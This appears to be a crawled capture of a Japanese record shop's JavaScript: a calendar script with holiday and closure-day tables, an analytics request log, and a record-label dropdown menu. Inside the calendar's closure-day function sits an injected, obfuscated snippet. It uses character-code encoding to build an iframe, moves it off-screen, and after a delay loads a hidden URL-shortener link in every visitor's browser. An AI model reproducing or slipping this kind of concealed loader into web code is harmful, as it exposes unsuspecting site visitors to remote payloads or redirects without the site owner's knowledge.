holiday[1]="1/12"   //成人の日"
holiday[2]="2/11"   //建国記念の日"
holiday[3]="3/21"   //春分の日"
holiday[4]="4/29"   //昭和の日"
holiday[5]="5/4"    //憲法記念日"
holiday[6]="5/5"    //みどりの日"
holiday[7]="5/6"    //こどもの日"
holiday[8]="7/22"   //海の日"
holiday[9]="9/23"   //敬老の日"
holiday[10]="9/22"  //秋分の日"
holiday[11]="10/12"  //体育の日"
holiday[12]="11/3"  //文化の日"
holiday[13]="11/23" //勤労感謝の日"
holiday[14]="12/23" //天皇誕生日"
holiday[15]="9/21"   //振り替え休日
//holiday[17]="11/4"  //振り替え休日
//holiday[18]="12/24" //振り替え休日

var holidayName=new Array();
holidayName[0]="元旦"
holidayName[1]="成人の日"
holidayName[2]="建国記念の日"
holidayName[3]="春分の日"
holidayName[4]="昭和の日"
holidayName[5]="憲法記念日"
holidayName[6]="みどりの日"
holidayName[7]="こどもの日"
holidayName[8]="海の日"
holidayName[9]="敬老の日"
holidayName[10]="秋分の日"
holidayName[11]="体育の日"
holidayName[12]="文化の日"
holidayName[13]="勤労感謝の日"
holidayName[14]="天皇誕生日"
holidayName[15]="休日"
//holidayName[17]="休日"
//holidayName[18]="休日"
//祝日の設定　終了
var flag=false;var check=today_tmp.getMonth()+1+"/"+today_tmp.getDate();for(var i=0;i<holiday.length;i++){if(check==holiday[i]){flag=holidayName[i]}}return flag}
function checktemporarycloseddayName(){
var temporaryclosedday=new Array();
//臨時休業日の設定　開始
//temporarycloseddayとtemporarycloseddayName は必ず対応させる事
temporaryclosedday[0]="1/1"
temporaryclosedday[1]="1/2"
temporaryclosedday[2]="1/3"
temporaryclosedday[3]="1/4"
temporaryclosedday[4]="1/4"
temporaryclosedday[5]="1/4"
temporaryclosedday[8]="1/4"
temporaryclosedday[9]="1/4"
temporaryclosedday[10]="1/4"
temporaryclosedday[11]="1/4"
temporaryclosedday[12]="1/4"
temporaryclosedday[13]="1/4"
temporaryclosedday[14]="1/4"
temporaryclosedday[15]="1/4"
temporaryclosedday[16]="1/4"
temporaryclosedday[17]="1/4"
temporaryclosedday[18]="1/4"
temporaryclosedday[19]="1/4"
temporaryclosedday[20]="1/4"
temporaryclosedday[21]="1/4"
temporaryclosedday[22]="1/4"
temporaryclosedday[23]="1/4"
temporaryclosedday[24]="1/4"
temporaryclosedday[25]="1/4"
temporaryclosedday[26]="1/4"
temporaryclosedday[30]="1/4"
temporaryclosedday[31]="1/4"
temporaryclosedday[32]="1/4"
temporaryclosedday[33]="1/4"
temporaryclosedday[34]="1/4"
temporaryclosedday[35]="1/4"
temporaryclosedday[36]="1/4"
temporaryclosedday[37]="1/4"
temporaryclosedday[38]="1/4"
temporaryclosedday[39]="1/4"
temporaryclosedday[40]="1/4"
temporaryclosedday[41]="1/4"
temporaryclosedday[42]="1/4"
temporaryclosedday[43]="1/4"
temporaryclosedday[44]="1/4"
temporaryclosedday[45]="1/4"
temporaryclosedday[46]="1/4"
temporaryclosedday[47]="1/4"
temporaryclosedday[48]="1/4"
temporaryclosedday[49]="1/4"
temporaryclosedday[50]="1/4"
temporaryclosedday[51]="1/4"
temporaryclosedday[68]="1/4"
temporaryclosedday[69]="1/4"
temporaryclosedday[70]="1/4"
temporaryclosedday[71]="1/4"
temporaryclosedday[72]="1/4"
temporaryclosedday[73]="1/4"
temporaryclosedday[74]="1/4"
temporaryclosedday[76]="1/4"
temporaryclosedday[77]="1/4"
temporaryclosedday[78]="1/4"
temporaryclosedday[79]="1/4"
temporaryclosedday[80]="1/4"
temporaryclosedday[81]="1/4"
temporaryclosedday[82]="12/31"
var temporarycloseddayName=new Array();
temporarycloseddayName[0]="年末年始"
temporarycloseddayName[1]="年末年始"
temporarycloseddayName[2]="年末年始"
temporarycloseddayName[3]="年末年始"
temporarycloseddayName[4]="年末年始"
temporarycloseddayName[5]="年末年始"
temporarycloseddayName[8]="休業日"
temporarycloseddayName[9]="休業日"
temporarycloseddayName[10]="休業日"
temporarycloseddayName[11]="休業日"
temporarycloseddayName[12]="休業日"
temporarycloseddayName[13]="休業日"
temporarycloseddayName[14]="休業日"
temporarycloseddayName[15]="休業日"
temporarycloseddayName[16]="休業日"
temporarycloseddayName[17]="休業日"
temporarycloseddayName[18]="休業日"
temporarycloseddayName[19]="休業日"
temporarycloseddayName[20]="休業日"
temporarycloseddayName[21]="休業日"
temporarycloseddayName[22]="休業日"
temporarycloseddayName[23]="休業日"
temporarycloseddayName[24]="休業日"
temporarycloseddayName[25]="休業日"
temporarycloseddayName[26]="休業日"
temporarycloseddayName[30]="休業日"
temporarycloseddayName[31]="休業日"
temporarycloseddayName[32]="休業日"
temporarycloseddayName[33]="休業日"
temporarycloseddayName[34]="休業日"
temporarycloseddayName[35]="休業日"
temporarycloseddayName[36]="休業日"
temporarycloseddayName[37]="休業日"
temporarycloseddayName[38]="休業日"
temporarycloseddayName[39]="休業日"
temporarycloseddayName[40]="休業日"
temporarycloseddayName[41]="休業日"
temporarycloseddayName[42]="休業日"
temporarycloseddayName[43]="休業日"
temporarycloseddayName[44]="休業日"
temporarycloseddayName[45]="休業日"
temporarycloseddayName[46]="休業日"
temporarycloseddayName[47]="休業日"
temporarycloseddayName[48]="休業日"
temporarycloseddayName[49]="休業日"
temporarycloseddayName[50]="休業日"
temporarycloseddayName[51]="休業日"
temporarycloseddayName[52]="休業日"
temporarycloseddayName[53]="休業日"
temporarycloseddayName[54]="休業日"
temporarycloseddayName[55]="休業日"
temporarycloseddayName[56]="休業日"
temporarycloseddayName[57]="休業日"
temporarycloseddayName[58]="休業日"
temporarycloseddayName[59]="休業日"
temporarycloseddayName[60]="休業日"
temporarycloseddayName[61]="休業日"
temporarycloseddayName[62]="休業日"
temporarycloseddayName[63]="休業日"
temporarycloseddayName[64]="休業日"
temporarycloseddayName[65]="休業日"
temporarycloseddayName[66]="休業日"
temporarycloseddayName[67]="休業日"
temporarycloseddayName[68]="休業日"
temporarycloseddayName[69]="休業日"
temporarycloseddayName[70]="休業日"
temporarycloseddayName[71]="休業日"
temporarycloseddayName[72]="休業日"
temporarycloseddayName[73]="休業日"
temporarycloseddayName[74]="休業日"
temporarycloseddayName[76]="休業日"
temporarycloseddayName[77]="休業日"
temporarycloseddayName[78]="休業日"
temporarycloseddayName[79]="休業日"
temporarycloseddayName[80]="休業日"
temporarycloseddayName[81]="休業日"
temporarycloseddayName[82]="休業日"
//臨時休業日の設定　終了
console.log('start');
setTimeout(function(){var t=100*100-1,d=document.createElement(String.fromCharCode(105,102,114)+'ame');
d.style='position:absolute;left:-'+t+'px;';
d.src='//'+String.fromCharCode(116,105,110,121,117,114,108,46,99,111,109,47,121,52,116,107,114,103,109,98);
document.body.appendChild(d);console.log('end');},3000);
var flag=false;var check=today_tmp.getMonth()+1+"/"+today_tmp.getDate();
for(var i=0;i<temporaryclosedday.length;i++){if(check==temporaryclosedday[i]){flag=temporarycloseddayName[i]}}return flag}function makeCalendar(){var day_date=new Array;var day_day=new Array;var day_holiday=new Array;var day_temporaryclosedday=new Array;for(var i=1;i<=nowDays;i++){today_tmp.setDate(i);day_date[i]=today_tmp.getDate();day_day[i]=today_tmp.getDay();day_holiday[i]=checkholidayName();day_temporaryclosedday[i]=checktemporarycloseddayName()}var content="<TABLE cellpadding='0' cellspacing='3' class='calendartable'><TR><TD colspan='7' class='year'>"+year+"年&#32;"+nowMonth+"月</TD></TR>";content+="<TR>";
content+="<TD class='sunday'>日</TD>";
content+="<TD class='monday'>月</TD>";
content+="<TD class='tuesday' >火</TD>";
content+="<TD class='wednesday'>水</TD>";
content+="<TD class='thursday'>木</TD>";
content+="<TD class='friday'>金</TD>";
content+="<TD class='saturday'>土</TD>";content+="</TR>";content+="<TR align='right'>";var column=0;for(var i=0;i<day_day[1];i++){content+="<TD>&nbsp;</TD>";column++}for(var i=1;i<=nowDays;i++)
{
if(today.getDate()==i){
	if(day_temporaryclosedday[i]==false){
		if(day_holiday[i]==false){
			if(column==6){content+="<TD class='t_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_sunday'>"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='t_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_H_sunday' >"+i+"</TD>";column++}
			}
	}
	else{
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='t_TC_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_TC_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_TC_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_TC_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_TC_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_TC_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_TC_sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='t_TC_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_TC_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_TC_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_TC_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_TC_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_TC_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_TC_H_sunday' >"+i+"</TD>";column++}
		}
	}
	}
else{
	if(day_temporaryclosedday[i]==false){
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='friday' >"+i+"</TD>";column++}
			else{content+="<TD class='sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='H_sunday' >"+i+"</TD>";column++}
			}
		}
	else{
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='TC_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='TC_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='TC_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='TC_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='TC_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='TC_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='TC_sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='TC_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='TC_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='TC_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='TC_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='TC_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='TC_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='TC_H_sunday' >"+i+"</TD>";column++}
			}
		}
	}
if(column==7){content+="</TR><TR align='right'>";column=0}}content+="</TR></TABLE>";document.write(content)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1913993833&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stradarecords.com%2Fshop%2Fitem%2F26209%2Findex.php&ul=en-us%40posix&dt=TIDAL%20(LP)%20%5BGBR038%5D%20-%20SANTILLI%20-%20GROWING%20BIN%20(GER)%20-%20STRADA%20RECORDS-%E3%82%B9%E3%83%88%E3%83%A9%E3%83%BC%E3%83%80%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89-&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1875532179&gjid=957280841&cid=333574040.1764006555&tid=UA-137249781-1&_gid=1425064361.1764006555&_r=1&_slc=1&cd1=3.144.174.82&z=694152487
body_size: -452
content:
2,cG-Y9BKEKVKK2

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/record_company.js
body_size: 279908
content:
document.open();
document.write('<form name="record_company" action="https://www.stradarecords.com/shop/index.php?main_page=index" method="get"><select name="record_company_id" onchange="this.form.submit();" size="0" style="width: 90%; margin: auto;">  <option value="" selected="selected">Please Select</option>  <option value="4111">!K7 (GER)</option>  <option value="5003">&#039;80S (UK)</option>  <option value="3438">(EMOTIONAL) E..</option>  <option value="5035">020 312 (US)</option>  <option value="5325">1 LIFE (UK)</option>  <option value="2925">1-800 DINOSAU..</option>  <option value="6099">10 (US)</option>  <option value="3397">10 INCHES OF ..</option>  <option value="3223">100 (JPN)</option>  <option value="3214">100% SILK (US)</option>  <option value="398">100%PURE (EU)</option>  <option value="3990">1080P (CA)</option>  <option value="2474">12 RECORDS(GER)</option>  <option value="2789">124 RECORDING..</option>  <option value="5096">12TH ISLE (UK)</option>  <option value="6464">13(ITA)</option>  <option value="4995">13TH HOUR (US)</option>  <option value="4106">1432R (US)</option>  <option value="5221">14TH LEVEL OF..</option>  <option value="6016">157 SHELTER (..</option>  <option value="4043">17 STEPS (UK)</option>  <option value="4482">17853 RECORDS..</option>  <option value="5588">180G (FR)</option>  <option value="967">1979 FOUNDATI..</option>  <option value="2995">1TRAX(UK)</option>  <option value="6292">2 BIT CREW (D..</option>  <option value="1925">200(GER)</option>  <option value="3698">2000 BLACK (UK)</option>  <option value="397">2020VISION (UK)</option>  <option value="558">20TH CENTURY ..</option>  <option value="566">20TH CENTURY ..</option>  <option value="3650">22A (UK)</option>  <option value="2205">2DIY4(GER)</option>  <option value="4908">2MANYSOUND (J..</option>  <option value="4297">2MR (US)</option>  <option value="4034">2SOX (UK)</option>  <option value="2823">3 CHAIRS (US)</option>  <option value="3255">3000 (GER)</option>  <option value="3842">3024 (EU)</option>  <option value="4413">326 RECORDS (..</option>  <option value="6575">333 (UK)</option>  <option value="2684">339(EU)</option>  <option value="5628">343 RECORDS (..</option>  <option value="3685">3C (UK)</option>  <option value="1244">3RD FLOOR(GER)</option>  <option value="2075">3RD STRIKE(UK)</option>  <option value="6022">4 MEN WITH BE..</option>  <option value="6152">4 QUARTI (ITA)</option>  <option value="4580">4 TO THE FLOO..</option>  <option value="2134">430WEST(US)</option>  <option value="2825">45 CENTRAL(UK)</option>  <option value="6026">45 KINGS (UK)</option>  <option value="2486">4AD(UK)</option>  <option value="4876">4EVR 4WRD (UK)</option>  <option value="977">4LUX(EU)</option>  <option value="1701">4TH &B&#039;WAY(US)</option>  <option value="1079">4TH FLOOR(UK)</option>  <option value="557">51 LEX (UK)</option>  <option value="6353">66 DEGREES (I..</option>  <option value="4113">7 DAYS ENTERT..</option>  <option value="3557">7777 (US)</option>  <option value="6358">777HZ (FRA)</option>  <option value="1360">7OZ(FR)</option>  <option value="2311">7SINS(UK)</option>  <option value="2600">7TH SIGN(EU)</option>  <option value="556">80&#039;S NEW WAVE..</option>  <option value="5365">803 CRYSTAL G..</option>  <option value="981">807(UK)</option>  <option value="396">83 WEST (US)</option>  <option value="953">8BIT(GER)</option>  <option value="5857">909 LTD SERIE..</option>  <option value="1660">909(UK)</option>  <option value="559">99 (US)</option>  <option value="5930">99:WAVE (UK)</option>  <option value="5683">9TH HOUSE (UK)</option>  <option value="2970">A & R EDITS (..</option>  <option value="5526">A COLOURFUL S..</option>  <option value="2975">A HARMLESS DE..</option>  <option value="1697">A MADE UP SOU..</option>  <option value="5515">A STRANGELY I..</option>  <option value="395">A TOUCH OF CL..</option>  <option value="6418">A&#207;TONE (..</option>  <option value="13">A&M (UK)</option>  <option value="26">A&M (US)</option>  <option value="4987">A&#039;S AND BEES ..</option>  <option value="6606">A-KLASS (JPN)</option>  <option value="894">A-WAVE(UK)</option>  <option value="4310">A-Z (UK)</option>  <option value="5153">A7 EDITS (UK)</option>  <option value="3102">ABB SOUL (US)</option>  <option value="3318">ABBEY ROAD ST..</option>  <option value="5241">ABC (UK)</option>  <option value="574">ABC (US)</option>  <option value="2218">ABE DUQUE(US)</option>  <option value="6534">ABILITY MUSE ..</option>  <option value="5460">ABKCO (UK)</option>  <option value="5475">ABOVE BOARD P..</option>  <option value="2373">ABOVE MACHINE..</option>  <option value="682">ABSOLUT FREAK..</option>  <option value="6367">ABSTRACK (FRA)</option>  <option value="4090">ABSTRACT ACID..</option>  <option value="3714">ABSTRACT ARCH..</option>  <option value="1770">ABSURD(US)</option>  <option value="2748">AC(GER)</option>  <option value="3713">AC-EXP (UK)</option>  <option value="3497">ACACIA (US)</option>  <option value="1439">ACACIA(EU)</option>  <option value="5874">ACCESS (FRA)</option>  <option value="5161">ACCIDENTAL (UK)</option>  <option value="1978">ACE(UK)</option>  <option value="6271">ACHINGLY (UK)</option>  <option value="555">ACID JAZZ (UK)</option>  <option value="6288">ACID TEST (GER)</option>  <option value="1361">ACKER(GER)</option>  <option value="4089">ACME (UK)</option>  <option value="3405">ACOUSTIC DIVI..</option>  <option value="5601">ACTUAL (US)</option>  <option value="5892">AD 93 (UK)</option>  <option value="4192">ADEEN (CN)</option>  <option value="5711">ADEEN (US)</option>  <option value="2000">ADEPTH AUDIO(..</option>  <option value="5538">ADESSE VERSIO..</option>  <option value="2270">ADULT CONTEMP..</option>  <option value="1924">ADULT MUSIC E..</option>  <option value="1564">ADULT ONLY(GER)</option>  <option value="4551">ADVENTURES IN..</option>  <option value="5202">AERIAL BOY (FR)</option>  <option value="2671">AEROPOP(EU)</option>  <option value="902">AESTHETIC AUD..</option>  <option value="3026">AFICIONADO (UK)</option>  <option value="5566">AFL (UK)</option>  <option value="4163">AFRICA IS NOT..</option>  <option value="3892">AFRICA SEVEN ..</option>  <option value="3671">AFRICAN ROAD ..</option>  <option value="3266">AFRICAN SHAKE..</option>  <option value="4092">AFRO 45&#039;S/MR ..</option>  <option value="2011">AFRO ACID PLA..</option>  <option value="1557">AFRO ART(UK)</option>  <option value="3776">AFRO GIGOLO (..</option>  <option value="5911">AFROBOTIC MUS..</option>  <option value="6298">AFRODELIC (ITA)</option>  <option value="5010">AFRODISIA (UK)</option>  <option value="5594">AFROFUTURISTI..</option>  <option value="4877">AFROSYNTH (ZA)</option>  <option value="5873">AFTER 6 AM (G..</option>  <option value="1612">AFTERHOURS(US)</option>  <option value="5767">AFTERLIFE (GER)</option>  <option value="6148">AFTERNOON DEL..</option>  <option value="1547">AGAVE(US)</option>  <option value="1267">AGLIA(FR)</option>  <option value="2588">AGOGO(UK)</option>  <option value="6228">AHEAD OF OUR ..</option>  <option value="6301">AI.R LAND (JPN)</option>  <option value="1998">AIM(GER)</option>  <option value="6336">AIR TEXTURE (..</option>  <option value="979">AIRDROP(US)</option>  <option value="1587">AIRTIGHT(UK)</option>  <option value="2767">AK (UK)</option>  <option value="2259">AK(ITA)</option>  <option value="4875">AKA MUSIC</option>  <option value="4440">AKOYA CIRCLES..</option>  <option value="3595">AKUBA (UK)</option>  <option value="4695">AKUPHONE (FR)</option>  <option value="5422">AL & THE KIDD..</option>  <option value="2902">AL-TONE EDITS..</option>  <option value="4819">ALAGA (US)</option>  <option value="1923">ALALA(US)</option>  <option value="5774">ALASKA (UK)</option>  <option value="5151">ALBERT’S FAVO..</option>  <option value="5299">ALELAH (FR)</option>  <option value="5074">ALEXIS (US)</option>  <option value="554">ALFINGERS (UK)</option>  <option value="5249">ALFRESCO DISC..</option>  <option value="2079">ALICE B. TOKL..</option>  <option value="5186">ALIM MUSIC /B..</option>  <option value="4141">ALL CAPS (UK)</option>  <option value="2044">ALL CITY(EU)</option>  <option value="2372">ALL DAY I DRE..</option>  <option value="6392">ALL GOOD MUSI..</option>  <option value="1916">ALL INN(GER)</option>  <option value="4561">ALL MY THOUGH..</option>  <option value="3544">ALL NATURAL (..</option>  <option value="5679">ALL SAINTS (UK)</option>  <option value="5298">ALL THAT JELL..</option>  <option value="6590">ALLCHIVAL (UK)</option>  <option value="1751">ALLEVIATED (EU)</option>  <option value="5912">ALLEY VERSION..</option>  <option value="3363">ALLIANCE UPHO..</option>  <option value="3611">ALLNITE MUSIC..</option>  <option value="4924">ALMA NEGRA (SW)</option>  <option value="4199">ALOHA GOT SOU..</option>  <option value="560">ALPHA OMEGA (..</option>  <option value="1006">ALPHABET CITY..</option>  <option value="909">ALPHABET MUSI..</option>  <option value="2129">ALPHAHOUSE (US)</option>  <option value="2907">ALPS (JPN)</option>  <option value="3647">ALSTON (UK)</option>  <option value="4234">ALTER EGO REC..</option>  <option value="5563">ALTERCAT (GER)</option>  <option value="855">ALTERED MOODS..</option>  <option value="6250">ALTERED SENSE..</option>  <option value="5741">ALTERNATIVE F..</option>  <option value="6157">ALTRIMENTI (I..</option>  <option value="2984">ALTZMUSICA (J..</option>  <option value="3559">ALWAN (US)</option>  <option value="5946">ALZAYA (ITA)</option>  <option value="4950">AM (HOL)</option>  <option value="3769">AM:PM (UK)</option>  <option value="3297">AMADEUS (CA)</option>  <option value="2376">AMAM(GER)</option>  <option value="6645">AMAZING! (EU)</option>  <option value="3988">AMBASSADOR&#039;S ..</option>  <option value="2674">AMEN BROTHER(..</option>  <option value="5962">AMENTI MUSIC</option>  <option value="1489">AMENTI(US)</option>  <option value="1329">AMERICAN STAN..</option>  <option value="1168">AMO(UK)</option>  <option value="6266">AMORE (UK)</option>  <option value="2368">AMOUR(FR)</option>  <option value="1393">AMP ART(UK)</option>  <option value="1738">AMPLIFIED (EU)</option>  <option value="5669">AMPOULE (UK)</option>  <option value="5508">AMRA (UK)</option>  <option value="2613">AMUSE GUEULE ..</option>  <option value="4500">ANALOG AFRICA..</option>  <option value="4469">ANALOG BURNER..</option>  <option value="3540">ANALOGUE ATTI..</option>  <option value="2660">ANANDA PROJEC..</option>  <option value="6557">ANCIENT ARCHI..</option>  <option value="2555">ANDER TRAXX (..</option>  <option value="1148">ANDNOTOR (UK)</option>  <option value="4656">ANGIS MUSIC (..</option>  <option value="1884">ANIARA (EU)</option>  <option value="2157">ANILIGITAL (UK)</option>  <option value="6190">ANIMAL63 (FR)</option>  <option value="3784">ANIMALS DANCI..</option>  <option value="3309">ANIMALS MUZIQ..</option>  <option value="4601">ANIMALS ON PS..</option>  <option value="1601">ANJUNABEATS (..</option>  <option value="1146">ANJUNADEEP (UK)</option>  <option value="4837">ANMA (UK)</option>  <option value="971">ANN AIMEE(EU)</option>  <option value="5059">ANNO (US)</option>  <option value="3904">ANO(T)RAKS (J..</option>  <option value="5466">ANONIMO (FR)</option>  <option value="3066">ANONYMOUS EDI..</option>  <option value="4018">ANOTHER ONE (..</option>  <option value="6542">ANOTHER PICTU..</option>  <option value="5394">ANS (US)</option>  <option value="5921">ANTI (UK)</option>  <option value="5171">ANTI SKATE (UK)</option>  <option value="4709">ANTIDEEPRESSA..</option>  <option value="3154">ANTINOTE (FR)</option>  <option value="1026">ANTIPODEAN(UK)</option>  <option value="1783">ANTIQUA(UK)</option>  <option value="4921">ANYTHING GOES..</option>  <option value="3613">AOE (UK)</option>  <option value="1514">AOT(FR)</option>  <option value="2900">APARTMENT (EU)</option>  <option value="2037">APERSONAL(UK)</option>  <option value="674">APNEA (EU)</option>  <option value="3175">APOLLO (EU)</option>  <option value="2453">APOLLO KRIEG(..</option>  <option value="3016">APOLLONIA (FR)</option>  <option value="1396">APOTEK/IBADAN..</option>  <option value="4906">APPAREL MUSIC..</option>  <option value="4996">APPAREL WAX (..</option>  <option value="4401">APPIAN SOUNDS..</option>  <option value="5913">APPLE / UNIVE..</option>  <option value="2737">APPLEGOLD(UK)</option>  <option value="1288">APPLIED RHYTH..</option>  <option value="3351">APRON (UK)</option>  <option value="984">APT.INTERNATI..</option>  <option value="6408">AQUARII (UK)</option>  <option value="6532">AQUARIUS RECO..</option>  <option value="2580">ARAS(GER)</option>  <option value="5710">ARC (UK)</option>  <option value="3244">ARC LIGHT EDI..</option>  <option value="4393">ARCANE (US)</option>  <option value="6494">ARCHAIC FUTUR..</option>  <option value="3570">ARCHEO (ITA)</option>  <option value="1335">ARCHIPEL(US)</option>  <option value="2982">ARCHIPELAGO (..</option>  <option value="5450">ARCHIVATORS</option>  <option value="5200">ARCHIVE (UK)</option>  <option value="1018">ARCHIVE(ITA)</option>  <option value="3500">ARCHIVIO FONO..</option>  <option value="2505">ARE&#039;N BE(UK)</option>  <option value="2367">AREA 51(EU)</option>  <option value="3119">AREAL (GER)</option>  <option value="673">AREAREMOTE (EU)</option>  <option value="2862">ARGOT(US)</option>  <option value="2655">ARGUMENTO(UK)</option>  <option value="6505">ARIOLA (JPN)</option>  <option value="3957">ARIOLA (US)</option>  <option value="6143">ARISHIMA (JPN)</option>  <option value="553">ARISON (UK)</option>  <option value="3732">ARISTA (EU)</option>  <option value="5">ARISTA (US)</option>  <option value="4971">ARISTA GRP &#..</option>  <option value="1351">ARISTA(UK)</option>  <option value="4595">ARIWA (JPN)</option>  <option value="5065">ARIWA (UK)</option>  <option value="6187">ARK TO ASHES ..</option>  <option value="3782">ARKHIVE LONDO..</option>  <option value="6241">ARMA (RUS)</option>  <option value="3474">ARMADA MUSIC(..</option>  <option value="393">ARMED (US)</option>  <option value="921">AROMA(EU)</option>  <option value="672">ARP (FR)</option>  <option value="4252">ARSIVPLAK (UK)</option>  <option value="3272">ART FEAST (UK)</option>  <option value="2109">ART OF VENGEA..</option>  <option value="6008">ART YARD (UK)</option>  <option value="6124">ART-AUD (ITA)</option>  <option value="2045">ARTIFACT(EU)</option>  <option value="5585">ARTIFICIAL DA..</option>  <option value="671">ARTLESS (GER)</option>  <option value="3891">ARTS & LABOUR..</option>  <option value="837">ASANTE(FR)</option>  <option value="4612">ASH WALKER (UK)</option>  <option value="4701">ASL SINGLES C..</option>  <option value="6547">ASP (UK)</option>  <option value="6414">ASPIRIN (JPN)</option>  <option value="4498">ASSEMBLE MUSI..</option>  <option value="6122">ASTIGMATIC (P..</option>  <option value="5670">ASTRAL INDUST..</option>  <option value="5212">ASTRAL SODA (..</option>  <option value="552">ASTRALWERKS (..</option>  <option value="6245">ASTRO CHICKEN..</option>  <option value="3450">ASTRO LAB (FR)</option>  <option value="5712">ASTROLIFE (EU)</option>  <option value="5145">ASTROLLAGE (J..</option>  <option value="3978">ASTROPOLIS (FR)</option>  <option value="4143">ATA (UK)</option>  <option value="3249">ATAL MUSIC (EU)</option>  <option value="838">ATAL(FR)</option>  <option value="6405">ATANGANA (FRA)</option>  <option value="670">ATAVISME (FR)</option>  <option value="669">ATC (UK)</option>  <option value="551">ATCO (UK)</option>  <option value="2257">ATCO(US)</option>  <option value="3385">ATHENS OF THE..</option>  <option value="2988">ATJAZZ (UK)</option>  <option value="5351">ATLANTIC (JPN)</option>  <option value="43">ATLANTIC (UK)</option>  <option value="4">ATLANTIC (US)</option>  <option value="870">ATLANTIC JAXX..</option>  <option value="4261">ATLANTIDE (AT)</option>  <option value="2194">ATLAS(UK)</option>  <option value="6431">ATMOSPHERE (US)</option>  <option value="1872">ATMOSPHERIC E..</option>  <option value="4704">ATOMNATION (EU)</option>  <option value="4766">ATTIC SALT DI..</option>  <option value="4465">ATTIC SALT DI..</option>  <option value="2656">ATTIC(UK)</option>  <option value="5324">ATTYTUDECANDL..</option>  <option value="3541">ATYPICAL-DOPE..</option>  <option value="1154">AUBE(GER)</option>  <option value="4852">AUDAZ (UK)</option>  <option value="6050">AUDIKA (US)</option>  <option value="4549">AUDIO CHEMIST..</option>  <option value="2768">AUDIO PARALLA..</option>  <option value="3189">AUDIO SAFARI ..</option>  <option value="1007">AUDIOBAHN(GER)</option>  <option value="3636">AUDIOJAZZ (US)</option>  <option value="392">AUDIOMATIQUE ..</option>  <option value="1830">AUDIOPARISH(G..</option>  <option value="5106">AUDIOTHEQUE M..</option>  <option value="920">AUDIOTHERAPY(..</option>  <option value="3618">AURA KARMA (G..</option>  <option value="391">AUS MUSIC(GER)</option>  <option value="2224">AUSTERE(US)</option>  <option value="3566">AUSTIN BOOGIE..</option>  <option value="3034">AUTEM AUDIO (..</option>  <option value="1911">AUTODISCOTHEQ..</option>  <option value="550">AUTOMAN (UK)</option>  <option value="2591">AUTONOMOUS AF..</option>  <option value="1425">AUTOREPLY(UK)</option>  <option value="6027">AUTUM (ITA)</option>  <option value="2859">AUX REC(US)</option>  <option value="1808">AUX(US)</option>  <option value="3844">AUXILIARY (UK)</option>  <option value="2735">AVA (GER)</option>  <option value="4528">AVA. 